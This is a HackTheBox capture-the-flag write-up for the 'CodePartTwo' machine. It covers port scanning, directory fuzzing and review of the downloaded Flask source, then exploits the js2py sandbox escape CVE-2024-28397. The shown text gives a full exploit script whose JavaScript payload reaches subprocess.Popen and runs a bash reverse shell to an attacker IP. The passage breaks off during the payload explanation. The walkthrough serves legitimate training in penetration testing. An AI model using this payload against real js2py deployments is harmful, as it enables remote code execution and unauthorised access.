HackTheBox - CodePartTwo Writeup
Machine: CodePartTwo
Difficulty: Easy
OS: Linux
IP Address: 10.10.11.82
Introduction
CodePartTwo is an Easy-rated Linux machine on HackTheBox that focuses on:
- Web application enumeration
- JavaScript-to-Python (js2py) sandbox escape vulnerability (CVE-2024-28397)
- SQLite database credential extraction
- Password cracking (MD5)
- Privilege escalation via misconfigured backup utility (npbackup)
Skills Required:
- Basic Linux command-line knowledge
- Understanding of web applications
- Ability to run reconnaissance tools
- Basic understanding of exploitation concepts
Skills Learned:
- js2py sandbox escape exploitation
- Python subprocess.Popen access via JavaScript
- SQLite database enumeration
- Privilege escalation via backup utilities
Reconnaissance
Step 1: Set Up Your Environment
First, let’s add the target IP to your /etc/hosts file for easier access (optional but recommended):
echo "10.10.11.82 codeparttwo.htb" | sudo tee -a /etc/hostsWhat this does: Maps the IP address to a hostname so you can use codeparttwo.htb instead of typing the IP every time.
Step 2: Port Scanning with Rustscan
Rustscan is a fast port scanner that integrates with Nmap. Let’s scan all 65,535 ports:
IP=10.10.11.82
rustscan -a $IP -r 1-65535 --ulimit 5000 -- -sCV -oN rustscan-codeparttwo.txt
Command Breakdown:
rustscan -a $IP: Scan the target IP-r 1-65535: Scan all ports from 1 to 65535--ulimit 5000: Set file descriptor limit for faster scanning-- -sCV: Pass these flags to Nmap (service version detection + default scripts)-oN rustscan-codeparttwo.txt: Save output to a file
Expected Output:
PORT     STATE SERVICE REASON         VERSION
22/tcp   open  ssh     syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 a0:47:b4:0c:69:67:93:3a:f9:b4:5d:b3:2f:bc:9e:23 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCnwmWCXCzed9BzxaxS90h2iYyuDOrE2LkavbNeMlEUPvMpznuB9cs8CTnUenkaIA8RBb4mOfWGxAQ6a/nmKOea1FA6rfGG+fhOE/R1g8BkVoKGkpP1hR2XWbS3DWxJx3UUoKUDgFGSLsEDuW1C+ylg8UajGokSzK9NEg23WMpc6f+FORwJeHzOzsmjVktNrWeTOZthVkvQfqiDyB4bN0cTsv1mAp1jjbNnf/pALACTUmxgEemnTOsWk3Yt1fQkkT8IEQcOqqGQtSmOV9xbUmv6Y5ZoCAssWRYQ+JcR1vrzjoposAaMG8pjkUnXUN0KF/AtdXE37rGU0DLTO9+eAHXhvdujYukhwMp8GDi1fyZagAW+8YJb8uzeJBtkeMo0PFRIkKv4h/uy934gE0eJlnvnrnoYkKcXe+wUjnXBfJ/JhBlJvKtpLTgZwwlh95FJBiGLg5iiVaLB2v45vHTkpn5xo7AsUpW93Tkf+6ezP+1f3P7tiUlg3ostgHpHL5Z9478=
|   256 7d:44:3f:f1:b1:e2:bb:3d:91:d5:da:58:0f:51:e5:ad (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBErhv1LbQSlbwl0ojaKls8F4eaTL4X4Uv6SYgH6Oe4Y+2qQddG0eQetFslxNF8dma6FK2YGcSZpICHKuY+ERh9c=
|   256 f1:6b:1d:36:18:06:7a:05:3f:07:57:e1:ef:86:b4:85 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIEJovaecM3DB4YxWK2pI7sTAv9PrxTbpLG2k97nMp+FM
8000/tcp open  http    syn-ack ttl 63 Gunicorn 20.0.4
|_http-title: Welcome to CodePartTwo
|_http-server-header: gunicorn/20.0.4
| http-methods:
|_  Supported Methods: GET OPTIONS HEAD
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

Key Findings:
- Port 22: SSH (we’ll need credentials for this later)
- Port 8000: HTTP web application running on Gunicorn (Python WSGI server)
Enumeration
Step 3: Manual Web Exploration
Open your browser and visit:
http://10.10.11.82:8000/
What you’ll see:
- A landing page for “CodePartTwo” - a JavaScript code editor
- Three main buttons:
- Login - existing user login
- Register - create new account
- Download App - download source code

Important Discovery: The “Download App” link suggests we can review the application’s source code!
Step 4: Directory Fuzzing with Feroxbuster
While browsing manually, let’s run a directory fuzzing tool to find hidden endpoints:
feroxbuster -u http://10.10.11.82:8000/ \
  -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt \
  -t 40 \
  -o ferox-codeparttwo.txt
Command Breakdown:
-u: Target URL-w: Wordlist to use for fuzzing-t 40: Use 40 threads for faster scanning-o: Output file
Expected Output:
200  GET   /download
200  GET   /register
200  GET   /login
302  GET   /dashboard
200  GET   /static/css/styles.css
200  GET   /static/js/script.js
Key Finding: We found /download, /register, /login, and /dashboard endpoints.

Step 5: Register an Account
Navigate to: http://10.10.11.82:8000/register
Create an account with these credentials:
- Username: testuser
- Password: TestPass123
Click “Register” and then log in using the same credentials.
Step 6: Explore the Dashboard
After logging in, you’ll see a dashboard with:
- A text area to enter JavaScript code
- A “Run Code” button
- A “Save Code” button
- A list of your saved code snippets
Test it: Enter this simple JavaScript code:
1 + 1Click “Run Code” and you should see the result: 2

Key Observation: The application executes JavaScript code on the server side! This is our potential attack vector.
Step 7: Network Analysis (Find the API Endpoint)
Open your browser’s Developer Tools (F12), go to the Network tab, and run some JavaScript code again.
What you’ll see:
POST /run_code HTTP/1.1
Content-Type: application/json

{"code":"1+1"}
Response:
{"result":2}Important Finding: The /run_code endpoint receives JavaScript code and executes it server-side. This is where we’ll focus our exploitation efforts.

Step 8: Download and Analyze Source Code
Navigate to: http://10.10.11.82:8000/download
This will download a ZIP file containing the application’s source code. Extract it:
cd ~
mkdir codeparttwo_analysis
wget http://10.10.11.82:8000/download -O codeparttwo_app.zip
unzip codeparttwo_app.zip -d codeparttwo_analysis
cd codeparttwo_analysis/app
View the main application file:
cat app.pyfrom flask import Flask, render_template, request, redirect, url_for, session, jsonify, send_from_directory
from flask_sqlalchemy import SQLAlchemy
import hashlib
import js2py
import os
import json
js2py.disable_pyimport()
app = Flask(__name__)
app.secret_key = 'S3cr3tK3yC0d3PartTw0'
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///users.db'
app.config['SQLALCHEMY_TRACK_MODIFICATIONS'] = False
db = SQLAlchemy(app)
class User(db.Model):
id = db.Column(db.Integer, primary_key=True)
username = db.Column(db.String(80), unique=True, nullable=False)
password_hash = db.Column(db.String(128), nullable=False)
class CodeSnippet(db.Model):
id = db.Column(db.Integer, primary_key=True)
user_id = db.Column(db.Integer, db.ForeignKey('user.id'), nullable=False)
code = db.Column(db.Text, nullable=False)
@app.route('/')
def index():
return render_template('index.html')
@app.route('/dashboard')
def dashboard():
if 'user_id' in session:
user_codes = CodeSnippet.query.filter_by(user_id=session['user_id']).all()
return render_template('dashboard.html', codes=user_codes)
return redirect(url_for('login'))
@app.route('/register', methods=['GET', 'POST'])
def register():
if request.method == 'POST':
username = request.form['username']
password = request.form['password']
password_hash = hashlib.md5(password.encode()).hexdigest()
new_user = User(username=username, password_hash=password_hash)
db.session.add(new_user)
db.session.commit()
return redirect(url_for('login'))
return render_template('register.html')
@app.route('/login', methods=['GET', 'POST'])
def login():
if request.method == 'POST':
username = request.form['username']
password = request.form['password']
password_hash = hashlib.md5(password.encode()).hexdigest()
user = User.query.filter_by(username=username, password_hash=password_hash).first()
if user:
session['user_id'] = user.id
session['username'] = username;
return redirect(url_for('dashboard'))
return "Invalid credentials"
return render_template('login.html')
@app.route('/logout')
def logout():
session.pop('user_id', None)
return redirect(url_for('index'))
@app.route('/save_code', methods=['POST'])
def save_code():
if 'user_id' in session:
code = request.json.get('code')
new_code = CodeSnippet(user_id=session['user_id'], code=code)
db.session.add(new_code)
db.session.commit()
return jsonify({"message": "Code saved successfully"})
return jsonify({"error": "User not logged in"}), 401
@app.route('/download')
def download():
return send_from_directory(directory='/home/app/app/static/', path='app.zip', as_attachment=True)
@app.route('/delete_code/<int:code_id>', methods=['POST'])
def delete_code(code_id):
if 'user_id' in session:
code = CodeSnippet.query.get(code_id)
if code and code.user_id == session['user_id']:
db.session.delete(code)
db.session.commit()
return jsonify({"message": "Code deleted successfully"})
return jsonify({"error": "Code not found"}), 404
return jsonify({"error": "User not logged in"}), 401
@app.route('/run_code', methods=['POST'])
def run_code():
try:
code = request.json.get('code')
result = js2py.eval_js(code)
return jsonify({'result': result})
except Exception as e:
return jsonify({'error': str(e)})
if __name__ == '__main__':
with app.app_context():
db.create_all()
app.run(host='0.0.0.0', debug=True)
Critical Code Section:
import js2py

js2py.disable_pyimport()

@app.route('/run_code', methods=['POST'])
def run_code():
    try:
        code = request.json.get('code')
        result = js2py.eval_js(code)
        return jsonify({'result': result})
    except Exception as e:
        return jsonify({'error': str(e)})
Analysis:
- The application uses
js2pylibrary to execute JavaScript code in Python js2py.disable_pyimport()attempts to disable Python imports from JavaScript- User input goes directly to
js2py.eval_js()without sanitization - This is vulnerable to CVE-2024-28397 - a known js2py sandbox escape!
Other Important Findings in app.py:
app.config['SQLALCHEMY_DATABASE_URI'] = 'sqlite:///users.db'

# Password hashing uses MD5 (weak!)
password_hash = hashlib.md5(password.encode()).hexdigest()
The application uses SQLite database and MD5 hashing (insecure, but good for us as attackers).
Initial Access
Step 9: Understanding CVE-2024-28397
What is js2py?
- A Python library that translates JavaScript to Python and executes it
- Designed to run JavaScript code safely in a Python environment
- Has a known vulnerability allowing access to Python’s underlying object system
The Vulnerability:
Even though js2py.disable_pyimport() is called, we can still access Python objects through JavaScript’s prototype chain using:
Object.getOwnPropertyNames({}).__class__.__base__- This gives us access to Python’s
objectbase class - From there, we can traverse to
subprocess.Popenfor command execution
Why this works:
JavaScript objects in js2py are actually Python objects under the hood. By accessing special Python attributes like __class__ and __base__, we can “escape” the JavaScript sandbox.
Step 10: Craft the Exploitation Payload
Create a Python script that will exploit the vulnerability:
cat > /tmp/js2py_exploit.py <<'EXPLOIT'
#!/usr/bin/env python3
import requests
import json

# Target URL
url = 'http://10.10.11.82:8000/run_code'

# Your attacker machine IP (find with: ip a show tun0)
LHOST = "10.10.14.194"  # CHANGE THIS TO YOUR IP
LPORT = 4444

# The JavaScript payload that escapes the sandbox
js_code = f"""
let cmd = "bash -c 'bash -i >& /dev/tcp/{LHOST}/{LPORT} 0>&1'";
let a = Object.getOwnPropertyNames({{}}).__class__.__base__.__getattribute__;
let obj = a(a(a,"__class__"), "__base__");
function findpopen(o) {{
    let result;
    for(let i in o.__subclasses__()) {{
        let item = o.__subclasses__()[i];
        if(item.__module__ == "subprocess" && item.__name__ == "Popen") {{
            return item;
        }}
        if(item.__name__ != "type" && (result = findpopen(item))) {{
            return result;
        }}
    }}
}}
let result = findpopen(obj)(cmd, -1, null, -1, -1, -1, null, null, true).communicate();
result;
"""

payload = {"code": js_code}
headers = {"Content-Type": "application/json"}

print("[+] Sending exploit payload...")
r = requests.post(url, data=json.dumps(payload), headers=headers, timeout=5)
print(f"[*] Response: {r.text}")
EXPLOIT

chmod +x /tmp/js2py_exploit.py
Payload Explanation Line-by-Line:
-
let cmd = "bash -c 'bash -i >& /dev/tcp/{LHOST}/{LPORT} 0>&1'";- This is the reverse shell command we want to execute
- It creates a bash shell and redirects it to our listening machine
-
let a = Object.getOwnPropertyNames({}).__class__.__base__.__getattribute__;Object.getOwnPropertyNames({})- Gets property names of an empty object.__class__- Access the Python class of the object.__base__- Get the base class (Python’sobjectclass).__getattribute__- Get the method that retrieves attributes
-
let obj = a(a(a,"__class__"), "__base__");- Navigate to the ultimate base
objectclass in Python - This gives us access to all Python classes
- Navigate to the ultimate base
-
function findpopen(o) { ... }- Recursively search through all Python subclasses
- Look for the
